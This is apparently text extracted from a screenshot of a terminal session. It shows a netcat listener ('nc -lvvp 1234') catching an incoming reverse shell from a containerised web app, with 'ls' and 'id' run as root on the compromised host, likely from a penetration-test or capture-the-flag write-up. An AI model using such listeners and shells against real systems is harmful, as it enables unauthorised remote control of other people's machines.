 C:\root> nc -lvvp 1234 1 ×
listening on [any] 1234 ...
192.168.0.72: inverse host lookup failed: Unknown host
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.72] 57238
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wh
eel),11(floppy),20(dialout),26(tape),27(video)
/app #